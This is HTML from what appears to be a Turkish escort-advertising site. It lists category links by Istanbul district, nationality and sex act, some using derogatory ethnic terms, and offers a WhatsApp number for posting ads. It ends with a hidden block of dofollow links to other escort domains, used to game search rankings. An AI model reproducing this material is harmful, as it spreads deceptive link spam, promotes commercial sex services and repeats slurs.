<a class="list-group-item" href="category/kumburgaz-escort/">KUMBURGAZ ESCORT</a>
<a class="list-group-item" href="category/kurtkoy-escort/">KURTKÖY ESCORT</a>
<a class="list-group-item" href="category/kucukcekmece-escort/">KÜÇÜKÇEKMECE ESCORT</a>
<a class="list-group-item" href="category/levent-escort/">LEVENT ESCORT</a>
<a class="list-group-item" href="category/macka-escort/">MAÇKA ESCORT</a>
<a class="list-group-item" href="category/maltepe-escort/">MALTEPE ESCORT</a>
<a class="list-group-item" href="category/mamak-escort/">MAMAK ESCORT</a>
<a class="list-group-item" href="category/masaj-sex/">MASAJ SEX</a>
<a class="list-group-item" href="category/masaj-yapan-escort/">MASAJ YAPAN ESCORT</a>
<a class="list-group-item" href="category/maslak-escort/">MASLAK ESCORT</a>
<a class="list-group-item" href="category/mature-escort/">MATURE ESCORT</a>
<a class="list-group-item" href="category/mature-escourts/">MATURE ESCOURTS</a>
<a class="list-group-item" href="category/mecidiyekoy-escort/">MECİDİYEKÖY ESCORT</a>
<a class="list-group-item" href="category/melez-escort/">MELEZ ESCORT</a>
<a class="list-group-item" href="category/merter-escort/">MERTER ESCORT</a>
<a class="list-group-item" href="category/milf-escort/">MİLF ESCORT</a>
<a class="list-group-item" href="category/milf-escort/">MİLF ESCORT</a>
<a class="list-group-item" href="category/moldovyali-escort/">MOLDOVYALI ESCORT</a>
<a class="list-group-item" href="category/murat-mahallesi-escort/">MURAT MAHALLESİ ESCORT</a>
<a class="list-group-item" href="category/nenehatun-escort/">NENEHATUN ESCORT</a>
<a class="list-group-item" href="category/nispetiye-escort/">NİSPETİYE ESCORT</a>
<a class="list-group-item" href="category/nisantasi-escort/">NİŞANTAŞI ESCORT</a>
<a class="list-group-item" href="category/olgun-escort/">OLGUN ESCORT</a>
<a class="list-group-item" href="category/oral-sex-escort/">ORAL SEX ESCORT</a>
<a class="list-group-item" href="category/oral-sex-escort/">ORAL SEX ESCORT</a>
<a class="list-group-item" href="category/ortakoy-escort/">ORTAKÖY ESCORT</a>
<a class="list-group-item" href="category/otel-escort/">OTEL ESCORT</a>
<a class="list-group-item" href="category/otele-gelen/">OTELE GELEN</a>
<a class="list-group-item" href="category/ozbek-escort/">ÖZBEK ESCORT</a>
<a class="list-group-item" href="category/ozbek-escort-bayanlar/">ÖZBEK ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/pendik-escort/">PENDİK ESCORT</a>
<a class="list-group-item" href="category/polonezkoy-escort/">POLONEZKÖY ESCORT</a>
<a class="list-group-item" href="category/porno-escort/">PORNO ESCORT</a>
<a class="list-group-item" href="category/porno-escort/">PORNO ESCORT</a>
<a class="list-group-item" href="category/romen-escort/">ROMEN ESCORT</a>
<a class="list-group-item" href="category/rus-escort/">RUS ESCORT</a>
<a class="list-group-item" href="category/sahrayicedit-escort/">SAHRAYICEDİT ESCORT</a>
<a class="list-group-item" href="category/samandira-escort/">SAMANDIRA ESCORT</a>
<a class="list-group-item" href="category/sancaktepe-escort/">SANCAKTEPE ESCORT</a>
<a class="list-group-item" href="category/sariyer-escort/">SARIYER ESCORT</a>
<a class="list-group-item" href="category/sefakoy-escort/">SEFAKÖY ESCORT</a>
<a class="list-group-item" href="category/sinirsiz-escort/">SINIRSIZ ESCORT</a>
<a class="list-group-item" href="category/siraselvi-escort/">SIRASELVİ ESCORT</a>
<a class="list-group-item" href="category/silivri-escort/">SİLİVRİ ESCORT</a>
<a class="list-group-item" href="category/siyavuspasa-escort/">SİYAVUSPAŞA ESCORT</a>
<a class="list-group-item" href="category/sultanbeyli-escort-bayanlar/">SULTANBEYLİ ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/sultangazi-escort/">SULTANGAZİ ESCORT</a>
<a class="list-group-item" href="category/suriyeli-escort/">Suriyeli Escort</a>
<a class="list-group-item" href="category/swinger-escort/">SWİNGER ESCORT</a>
<a class="list-group-item" href="category/serifali-escort/">ŞERİFALİ ESCORT</a>
<a class="list-group-item" href="category/sirinevler-escort/">ŞİRİNEVLER ESCORT</a>
<a class="list-group-item" href="category/sisli-escort/">ŞİŞLİ ESCORT</a>
<a class="list-group-item" href="category/taksim-escort/">TAKSİM ESCORT</a>
<a class="list-group-item" href="category/tasdelen-escort/">TAŞDELEN ESCORT</a>
<a class="list-group-item" href="category/tesetturlu-escort/">TESETTÜRLÜ ESCORT</a>
<a class="list-group-item" href="category/travesti-bayan-escort/">TRAVESTİ BAYAN ESCORT</a>
<a class="list-group-item" href="category/travesti-bayan-escort/">TRAVESTİ BAYAN ESCORT</a>
<a class="list-group-item" href="category/travesti-escort/">TRAVESTİ ESCORT</a>
<a class="list-group-item" href="category/tuzla-escort/">TUZLA ESCORT</a>
<a class="list-group-item" href="category/turbanli-escort/">TÜRBANLI ESCORT</a>
<a class="list-group-item" href="category/turk-escort/">TÜRK ESCORT</a>
<a class="list-group-item" href="category/turk-escort-bayan/">TÜRK ESCORT BAYAN</a>
<a class="list-group-item" href="category/turkmen-escort/">TÜRKMEN ESCORT</a>
<a class="list-group-item" href="category/turkmen-escort-bayanlar/">TÜRKMEN ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/ucuz-escort/">UCUZ ESCORT</a>
<a class="list-group-item" href="category/ucuz-escort-bayanlar/">UCUZ ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/ukraynali-escort/">UKRAYNALI ESCORT</a>
<a class="list-group-item" href="category/unkapani-escort/">UNKAPANI ESCORT</a>
<a class="list-group-item" href="category/umraniye-escort/">ÜMRANİYE ESCORT</a>
<a class="list-group-item" href="category/universiteli-escort/">ÜNİVERSİTELİ ESCORT</a>
<a class="list-group-item" href="category/unye-escort/">ÜNYE ESCORT</a>
<a class="list-group-item" href="category/uskudar-escort/">ÜSKÜDAR ESCORT</a>
<a class="list-group-item" href="category/vip-escort-agency/">VİP ESCORT AGENCY</a>
<a class="list-group-item" href="category/vip-escort-bayanlar/">VİP ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/vip-escort-istanbul/">VİP ESCORT İSTANBUL</a>
<a class="list-group-item" href="category/vip-escort-service/">VİP ESCORT SERVİCE</a>
<a class="list-group-item" href="category/vip-escort-services/">VİP ESCORT SERVİCES</a>
<a class="list-group-item" href="category/west-marina-escort/">WEST MARİNA ESCORT</a>
<a class="list-group-item" href="category/yabanci-escort/">YABANCI ESCORT</a>
<a class="list-group-item" href="category/yasli-escort/">YAŞLI ESCORT</a>
<a class="list-group-item" href="category/yenibosna-escort/">YENİBOSNA ESCORT</a>
<a class="list-group-item" href="category/yenimahalle-escort/">YENİMAHALLE ESCORT</a>
<a class="list-group-item" href="category/yenisahra-escort/">YENİSAHRA ESCORT</a>
<a class="list-group-item" href="category/yesiltepe-escort/">YEŞİLTEPE ESCORT</a>
<a class="list-group-item" href="category/zenci-escort/">ZENCİ ESCORT</a>
<a class="list-group-item" href="category/zenci-escort-bayanlar/">ZENCİ ESCORT BAYANLAR</a>
<a class="list-group-item" href="category/zeytinburnu-escort/">ZEYTİNBURNU ESCORT</a>
<a class="list-group-item" href="category/zurafa-sokak-escort/">ZÜRAFA SOKAK ESCORT</a>
</div>
</div></div>		
<div class="temizle"></div>
<footer id="footer">
<div class="col-md-12">	
<div class="panel panel-default panel-stili">
<div class="list-group text-center">
İstanbul Escort❤️Escort İstanbul Türbanlı escort Türk Eskort</div>
</div>
</div>
</footer>
<!-- Model Başvuru -->
<div id="ModelBasvuru" class="modal fade" role="dialog">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal">&times;</button>
<h6 class="modal-title ilanhatti text-center">İLAN GÖNDER</h6>
</div>
<div class="modal-body" style="max-height: 350px; overflow-y: auto;">
<section id="about" class="section-content">
<div class="col-md-12 text-center">
<h5 class="name">Yalnızca İlan Vermek İçin Ulaşınız</h5>
<div class="title-divider">
<span class="hr-divider col-xs-5"></span>
<span class="icon-separator col-xs-2 blink2"><span class="glyphicon glyphicon-hand-down"></span></span>
<span class="hr-divider col-xs-5"></span>
<br><br>
<h6 class="slogan"><a href="https://api.whatsapp.com/send/?phone=905544057119&text=Merhaba%2C+yilisik.com+ilan+vermek+istiyorum+.&app_absent=0">WHATSAPP'TAN ULAŞ</a></h6>
</div>
</div>
</section>
</div>
<div class="modal-footer">
<button type="button" class="btn btn-danger btn-xs" data-dismiss="modal">Kapat</button>
</div>
</div>
</div>
</div>
<!-- Model Başvuru -->
<script type="text/javascript">
function effectBlinkIn(){
$(".blink").
fadeOut(500).
fadeIn(1000, function(){
$(".blink").fadeIn(1000).fadeOut(500, effectBlinkIn());
});
}
$(document).ready(
function(){effectBlinkIn();}
);
function effectBlinkIn2(){
$(".blink2").
fadeOut(300).
fadeIn(500, function(){
$(".blink2").fadeIn(500).fadeOut(300, effectBlinkIn2());
});
}
$(document).ready(
function(){effectBlinkIn2();}
);
</script>
<div style="display:none;">
<a href="https://seyrantepescort.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://seyrantepescort.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://seyrantepescort.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://seyrantepescort.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://seyrantepescort.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://seyrantepescort.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://seyrantepescort.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://seyrantepescort.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://seyrantepescort.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://seyrantepescort.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://seyrantepescort.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://seyrantepescort.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://seyrantepescort.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://seyrantepescort.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://seyrantepescort.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://seyrantepescort.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://seyrantepescort.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://seyrantepescort.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://seyrantepescort.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://seyrantepescort.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://seyrantepescort.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://seyrantepescort.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://seyrantepescort.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://seyrantepescort.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://seyrantepescort.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://seyrantepescort.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://seyrantepescort.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://seyrantepescort.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://seyrantepescort.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://seyrantepescort.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://seyrantepescort.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://seyrantepescort.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://seyrantepescort.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://seyrantepescort.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://seyrantepescort.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://seyrantepescort.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://seyrantepescort.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://seyrantepescort.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://seyrantepescort.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://seyrantepescort.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://seyrantepescort.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://seyrantepescort.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://seyrantepescort.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://seyrantepescort.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://seyrantepescort.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://seyrantepescort.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://seyrantepescort.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://seyrantepescort.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://seyrantepescort.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://seyrantepescort.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://seyrantepescort.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://seyrantepescort.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://seyrantepescort.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://seyrantepescort.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://seyrantepescort.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://seyrantepescort.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://seyrantepescort.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://seyrantepescort.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://seyrantepescort.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://seyrantepescort.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://seyrantepescort.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://seyrantepescort.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://seyrantepescort.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://seyrantepescort.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://seyrantepescort.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://seyrantepescort.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://seyrantepescort.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://seyrantepescort.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://seyrantepescort.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://seyrantepescort.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://seyrantepescort.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://seyrantepescort.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://seyrantepescort.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://seyrantepescort.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://seyrantepescort.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
<a href="https://seyrantepescort.com/category/polonezkoy-escort/" title="Polonezköy Escort" rel="dofollow">Polonezköy Escort</a>
<a href="https://seyrantepescort.com/category/rus-escort/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://seyrantepescort.com/category/samandira-escort/" title="Samandıra Escort" rel="dofollow">Samandıra Escort</a>
<a href="https://seyrantepescort.com/category/sancaktepe-escort/" title="Sancaktepe Escort" rel="dofollow">Sancaktepe Escort</a>
<a href="https://seyrantepescort.com/category/sarisin-escort/" title="Sarışın Escort" rel="dofollow">Sarışın Escort</a>
<a href="https://seyrantepescort.com/category/sariyer-escort/" title="Sarıyer Escort" rel="dofollow">Sarıyer Escort</a>
<a href="https://seyrantepescort.com/category/sefakoy-escort/" title="Sefaköy Escort" rel="dofollow">Sefaköy Escort</a>
<a href="https://seyrantepescort.com/category/sinirsiz-escort/" title="Sınırsız Escort" rel="dofollow">Sınırsız Escort</a>
<a href="https://seyrantepescort.com/category/silivri-escort/" title="Silivri Escort" rel="dofollow">Silivri Escort</a>
<a href="https://seyrantepescort.com/category/sultanbeyli-escort/" title="Sultanbeyli Escort" rel="dofollow">Sultanbeyli Escort</a>
<a href="https://seyrantepescort.com/category/sultangazi-escort/" title="Sultangazi Escort" rel="dofollow">Sultangazi Escort</a>
<a href="https://seyrantepescort.com/category/swinger-escort/" title="Swinger Escort" rel="dofollow">Swinger Escort</a>
<a href="https://seyrantepescort.com/category/serifali-escort/" title="Şerifali Escort" rel="dofollow">Şerifali Escort</a>
<a href="https://seyrantepescort.com/category/sirinevler-escort/" title="Şirinevler Escort" rel="dofollow">Şirinevler Escort</a>
<a href="https://seyrantepescort.com/category/sisli-escort/" title="Şişli Escort" rel="dofollow">Şişli Escort</a>
<a href="https://seyrantepescort.com/category/taksim-escort/" title="Taksim Escort" rel="dofollow">Taksim Escort</a>
<a href="https://seyrantepescort.com/category/tasdelen-escort/" title="Taşdelen Escort" rel="dofollow">Taşdelen Escort</a>
<a href="https://seyrantepescort.com/category/tuzla-escort/" title="Tuzla Escort" rel="dofollow">Tuzla Escort</a>
<a href="https://seyrantepescort.com/category/turbanli-escort/" title="Türbanlı Escort" rel="dofollow">Türbanlı Escort</a>
<a href="https://seyrantepescort.com/category/turk-escort/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://seyrantepescort.com/category/turkmen-escort/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://seyrantepescort.com/category/unkapani-escort/" title="Unkapanı Escort" rel="dofollow">Unkapanı Escort</a>
<a href="https://seyrantepescort.com/category/umraniye-escort/" title="Ümraniye Escort" rel="dofollow">Ümraniye Escort</a>
<a href="https://seyrantepescort.com/category/uskudar-escort/" title="Üsküdar Escort" rel="dofollow">Üsküdar Escort</a>
<a href="https://seyrantepescort.com/category/yenibosna-escort/" title="Yenibosna Escort" rel="dofollow">Yenibosna Escort</a>
<a href="https://seyrantepescort.com/category/zeytinburnu-escort/" title="Zeytinburnu Escort" rel="dofollow">Zeytinburnu Escort</a>
<a href="https://seyrantepescort.com/" title="Türk Escort" rel="dofollow">Türk Escort</a>
<a href="https://seyrantepescort.com/" title="Rus Escort" rel="dofollow">Rus Escort</a>
<a href="https://seyrantepescort.com/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://seyrantepescort.com/" title="Türkmen Escort" rel="dofollow">Türkmen Escort</a>
<a href="https://seyrantepescort.com/" title="İstanbul Escort" rel="dofollow">İstanbul Escort</a>
<a href="https://escortatakent.com/category/adalar-escort/" title="Adalar Escort" rel="dofollow">Adalar Escort</a>
<a href="https://escortatakent.com/category/akbati-escort/" title="Akbatı Escort" rel="dofollow">Akbatı Escort</a>
<a href="https://escortatakent.com/category/alman-escort/" title="Alman Escort" rel="dofollow">Alman Escort</a>
<a href="https://escortatakent.com/category/anadolu-yakasi-escort/" title="Anadolu Yakası Escort" rel="dofollow">Anadolu Yakası Escort</a>
<a href="https://escortatakent.com/category/anal-escort/" title="Anal Escort" rel="dofollow">Anal Escort</a>
<a href="https://escortatakent.com/category/arap-escort/" title="Arap Escort" rel="dofollow">Arap Escort</a>
<a href="https://escortatakent.com/category/arnavutkoy-escort/" title="Arnavutköy Escort" rel="dofollow">Arnavutköy Escort</a>
<a href="https://escortatakent.com/category/atakent-escort/" title="Atakent Escort" rel="dofollow">Atakent Escort</a>
<a href="https://escortatakent.com/category/atakoy-escort/" title="Ataköy Escort" rel="dofollow">Ataköy Escort</a>
<a href="https://escortatakent.com/category/atasehir-escort/" title="Ataşehir Escort" rel="dofollow">Ataşehir Escort</a>
<a href="https://escortatakent.com/category/avcilar-escort/" title="Avcılar Escort" rel="dofollow">Avcılar Escort</a>
<a href="https://escortatakent.com/category/avrupa-yakasi-escort/" title="Avrupa Yakası Escort" rel="dofollow">Avrupa Yakası Escort</a>
<a href="https://escortatakent.com/category/azeri-escort/" title="Azeri Escort" rel="dofollow">Azeri Escort</a>
<a href="https://escortatakent.com/category/bagcilar-escort/" title="Bağcılar Escort" rel="dofollow">Bağcılar Escort</a>
<a href="https://escortatakent.com/category/bahcelievler-escort/" title="Bahçelievler Escort" rel="dofollow">Bahçelievler Escort</a>
<a href="https://escortatakent.com/category/bahcesehir-escort/" title="Bahçeşehir Escort" rel="dofollow">Bahçeşehir Escort</a>
<a href="https://escortatakent.com/category/bakirkoy-escort/" title="Bakırköy Escort" rel="dofollow">Bakırköy Escort</a>
<a href="https://escortatakent.com/category/balat-escort/" title="Balat Escort" rel="dofollow">Balat Escort</a>
<a href="https://escortatakent.com/category/basaksehir-escort/" title="Başakşehir Escort" rel="dofollow">Başakşehir Escort</a>
<a href="https://escortatakent.com/category/bayrampasa-escort/" title="Bayrampaşa Escort" rel="dofollow">Bayrampaşa Escort</a>
<a href="https://escortatakent.com/category/bebek-escort/" title="Bebek Escort" rel="dofollow">Bebek Escort</a>
<a href="https://escortatakent.com/category/besiktas-escort/" title="Beşiktaş Escort" rel="dofollow">Beşiktaş Escort</a>
<a href="https://escortatakent.com/category/beykoz-escort/" title="Beykoz Escort" rel="dofollow">Beykoz Escort</a>
<a href="https://escortatakent.com/category/beylikduzu-escort/" title="Beylikdüzü Escort" rel="dofollow">Beylikdüzü Escort</a>
<a href="https://escortatakent.com/category/beyoglu-escort/" title="Beyoğlu Escort" rel="dofollow">Beyoğlu Escort</a>
<a href="https://escortatakent.com/category/bomonti-escort/" title="Bomonti Escort" rel="dofollow">Bomonti Escort</a>
<a href="https://escortatakent.com/category/bostanci-escort/" title="Bostancı Escort" rel="dofollow">Bostancı Escort</a>
<a href="https://escortatakent.com/category/buyukcekmece-escort/" title="Büyükçekmece Escort" rel="dofollow">Büyükçekmece Escort</a>
<a href="https://escortatakent.com/category/cimcif-escort/" title="Cimcif Escort" rel="dofollow">Cimcif Escort</a>
<a href="https://escortatakent.com/category/capa-escort/" title="Çapa Escort" rel="dofollow">Çapa Escort</a>
<a href="https://escortatakent.com/category/catalca-escort/" title="Çatalca Escort" rel="dofollow">Çatalca Escort</a>
<a href="https://escortatakent.com/category/cekmekoy-escort/" title="Çekmeköy Escort" rel="dofollow">Çekmeköy Escort</a>
<a href="https://escortatakent.com/category/dudullu-escort/" title="Dudullu Escort" rel="dofollow">Dudullu Escort</a>
<a href="https://escortatakent.com/category/esenler-escort/" title="Esenler Escort" rel="dofollow">Esenler Escort</a>
<a href="https://escortatakent.com/category/esenyurt-escort/" title="Esenyurt Escort" rel="dofollow">Esenyurt Escort</a>
<a href="https://escortatakent.com/category/etiler-escort/" title="Etiler Escort" rel="dofollow">Etiler Escort</a>
<a href="https://escortatakent.com/category/eve-gelen-escort/" title="Eve Gelen Escort" rel="dofollow">Eve Gelen Escort</a>
<a href="https://escortatakent.com/category/eyupsultan-escort/" title="Eyüpsultan Escort" rel="dofollow">Eyüpsultan Escort</a>
<a href="https://escortatakent.com/category/fatih-escort/" title="Fatih Escort" rel="dofollow">Fatih Escort</a>
<a href="https://escortatakent.com/category/findikzade-escort/" title="Fındıkzade Escort" rel="dofollow">Fındıkzade Escort</a>
<a href="https://escortatakent.com/category/florya-escort/" title="Florya Escort" rel="dofollow">Florya Escort</a>
<a href="https://escortatakent.com/category/gaziosmanpasa-escort/" title="Gaziosmanpaşa Escort" rel="dofollow">Gaziosmanpaşa Escort</a>
<a href="https://escortatakent.com/category/gebze-escort/" title="Gebze Escort" rel="dofollow">Gebze Escort</a>
<a href="https://escortatakent.com/category/genc-escort/" title="Genç Escort" rel="dofollow">Genç Escort</a>
<a href="https://escortatakent.com/category/gokturk-escort/" title="Göktürk Escort" rel="dofollow">Göktürk Escort</a>
<a href="https://escortatakent.com/category/goztepe-escort/" title="Göztepe Escort" rel="dofollow">Göztepe Escort</a>
<a href="https://escortatakent.com/category/grup-escort/" title="Grup Escort" rel="dofollow">Grup Escort</a>
<a href="https://escortatakent.com/category/gungoren-escort/" title="Güngören Escort" rel="dofollow">Güngören Escort</a>
<a href="https://escortatakent.com/category/hadimkoy-escort/" title="hadimkoy Escort" rel="dofollow">hadimkoy Escort</a>
<a href="https://escortatakent.com/category/halkali-escort/" title="halkali Escort" rel="dofollow">halkali Escort</a>
<a href="https://escortatakent.com/category/iranli-escort/" title="İranlı Escort" rel="dofollow">İranlı Escort</a>
<a href="https://escortatakent.com/category/kagithane-escort/" title="Kağıthane Escort" rel="dofollow">Kağıthane Escort</a>
<a href="https://escortatakent.com/category/kapali-escort/" title="Kapalı Escort" rel="dofollow">Kapalı Escort</a>
<a href="https://escortatakent.com/category/karagumruk-escort/" title="Karagümrük Escort" rel="dofollow">Karagümrük Escort</a>
<a href="https://escortatakent.com/category/karakoy-escort/" title="Karaköy Escort" rel="dofollow">Karaköy Escort</a>
<a href="https://escortatakent.com/category/kartal-escort/" title="Kartal Escort" rel="dofollow">Kartal Escort</a>
<a href="https://escortatakent.com/category/kasimpasa-escort/" title="Kasımpaşa Escort" rel="dofollow">Kasımpaşa Escort</a>
<a href="https://escortatakent.com/category/kaynarca-escort/" title="Kaynarca Escort" rel="dofollow">Kaynarca Escort</a>
<a href="https://escortatakent.com/category/kirgiz-escort/" title="Kırgız Escort" rel="dofollow">Kırgız Escort</a>
<a href="https://escortatakent.com/category/kumburgaz-escort/" title="Kumburgaz Escort" rel="dofollow">Kumburgaz Escort</a>
<a href="https://escortatakent.com/category/kurtkoy-escort/" title="Kurtköy Escort" rel="dofollow">Kurtköy Escort</a>
<a href="https://escortatakent.com/category/kucukcekmece-escort/" title="Küçükçekmece Escort" rel="dofollow">Küçükçekmece Escort</a>
<a href="https://escortatakent.com/category/levent-escort/" title="Levent Escort" rel="dofollow">Levent Escort</a>
<a href="https://escortatakent.com/category/maltepe-escort/" title="Maltepe Escort" rel="dofollow">Maltepe Escort</a>
<a href="https://escortatakent.com/category/maslak-escort/" title="Maslak Escort" rel="dofollow">Maslak Escort</a>
<a href="https://escortatakent.com/category/mecidiyekoy-escort/" title="Mecidiyeköy Escort" rel="dofollow">Mecidiyeköy Escort</a>
<a href="https://escortatakent.com/category/merter-escort/" title="Merter Escort" rel="dofollow">Merter Escort</a>
<a href="https://escortatakent.com/category/milf-escort/" title="Milf Escort" rel="dofollow">Milf Escort</a>
<a href="https://escortatakent.com/category/nispetiye-escort/" title="Nispetiye Escort" rel="dofollow">Nispetiye Escort</a>
<a href="https://escortatakent.com/category/nisantasi-escort/" title="Nişantaşı Escort" rel="dofollow">Nişantaşı Escort</a>
<a href="https://escortatakent.com/category/olgun-escort/" title="Olgun Escort" rel="dofollow">Olgun Escort</a>
<a href="https://escortatakent.com/category/ortakoy-escort/" title="Ortaköy Escort" rel="dofollow">Ortaköy Escort</a>
<a href="https://escortatakent.com/category/otele-gelen-escort/" title="Otele Gelen Escort" rel="dofollow">Otele Gelen Escort</a>
<a href="https://escortatakent.com/category/ozbek-escort/" title="Özbek Escort" rel="dofollow">Özbek Escort</a>
<a href="https://escortatakent.com/category/pendik-escort/" title="Pendik Escort" rel="dofollow">Pendik Escort</a>
